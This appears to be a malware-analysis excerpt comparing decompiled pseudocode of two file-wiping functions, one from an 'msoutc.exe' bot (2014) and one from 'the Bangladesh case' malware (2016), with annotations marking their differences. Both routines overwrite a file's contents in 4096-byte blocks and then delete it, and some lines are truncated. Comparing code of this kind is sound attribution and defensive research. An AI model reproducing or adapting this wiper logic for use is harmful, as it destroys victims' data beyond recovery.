 Wipe-out function in the msoutc.exe bot (2014)
v3 = CreateFileA(lpFileName, 0x40000000u, 0, 0, 3u, 0x80u, 0);
_hFile = v3;
if ( v3 == (HANDLE)-1 )
return GetLastError();
SetFilePointer(v3, -1, 0, 2u);
WriteFile(_hFile, &Buffer, 1u, &NumberOfBytesWritten, 0);
FlushFileBuffers(_hFile);
GetFileSizeEx(_hFile, &FileSize);
v6 = 0;
for ( i = 0; ; v6 = i )
{
extra outer loop
of file writing
if ( a2 > 6 )
v7 = 6;
if ( v6 >= v7 )
break;
SetFilePointer(_hFile, 0, 0, 0);
if ( *(&v17 + v6) == -1 )
{
generate_random((int)&Buffer, 4096);
}
else
{
LOBYTE(v8) = *(&v17 + v6);
BYTE1(v8) = *(&v17 + v6);
v9 = v8 << 16;
LOWORD(v9) = v8;
memset32(&Buffer, v9, 0x400u);
}
extra
randomisation
HighPart = FileSize.HighPart;
LowPart = FileSize.LowPart;
j = 0i64;
if ( FileSize.HighPart >= 0 && (FileSize.HighPart > 0 || FileSize.LowPart > 0) )
{
while ( 1 )
{
v13 = __OFSUB__(__PAIR__(HighPart, LowPart), j);
k = LowPart - j;
l = (__PAIR__((unsigned int)HighPart, LowPart) - j) >> 32;
size = LowPart - j;
if ( l < 0 || (unsigned __int8)((l < 0) ^ v13) | (l == 0) && k <= 0x1000 )
{
l2 = l;
}
else
{
size = 4096;
l2 = 0;
}
if ( !WriteFile(_hFile, &Buffer, size, &NumberOfBytesWritten, 0) || !NumberOfBy
break;
HighPart = FileSize.HighPart;
j += NumberOfBytesWritten;
if ( SHIDWORD(j) < FileSize.HighPart )
{
LowPart = FileSize.LowPart;
}
else
{
if ( SHIDWORD(j) > FileSize.HighPart )
break;
LowPart = FileSize.LowPart;
if ( (unsigned int)j >= FileSize.LowPart )
break;
}
}
}
FlushFileBuffers(_hFile);
++i;
}
CloseHandle(_hFile);
return removeFileDir(lpFileName, 0);
Wipe-out function in the Bangladesh case malware
(2016)
hFile = CreateFileA(lpFileName, 0x40000000u, 0, 0, 3u, 0x80u, 0);
_hFile = hFile;
if ( hFile == (HANDLE)-1 )
return GetLastError();
SetFilePointer(hFile, -1, 0, 2u);
WriteFile(_hFile, &_buf_zero, 1u, &NumberOfBytesWritten, 0);
FlushFileBuffers(_hFile);
FileSize.QuadPart = 0i64;
GetFileSizeEx(_hFile, &FileSize);
SetFilePointer(_hFile, 0, 0, 0);
HighPart = FileSize.HighPart;
LowPart = FileSize.LowPart;
j = 0;
j3 = 0;
if ( FileSize.HighPart >= 0 && (FileSize.HighPart > 0 || FileSize.LowPart > 0) )
{
while ( 1 )
{
key = __OFSUB__(__PAIR__(HighPart, LowPart), __PAIR__(j3, j));
k = LowPart - j;
l = (__PAIR__(HighPart, LowPart) - __PAIR__((unsigned int)j3, j)) >> 32;
size = LowPart - j;
if ( l < 0 || (unsigned __int8)((l < 0) ^ key) | (l == 0) && k <= 0x1000 )
{
l2 = l;
}
else
{
size = 4096;
l2 = 0;
}
if ( !WriteFile(_hFile, &_buf_zero, size, &NumberOfBytesWritten, 0) || !NumberOfBy
break;
HighPart = FileSize.HighPart;
j2 = NumberOfBytesWritten + j;
j3 = (__PAIR__(j3, NumberOfBytesWritten) + (unsigned __int64)j) >> 32;
j += NumberOfBytesWritten;
if ( j3 < FileSize.HighPart )
{
LowPart = FileSize.LowPart;
}
else
{
if ( j3 > FileSize.HighPart )
break;
LowPart = FileSize.LowPart;
if ( j2 >= FileSize.LowPart )
break;
}
}
}
FlushFileBuffers(_hFile);
CloseHandle(_hFile);
return removeFileDir(lpFileName, 0);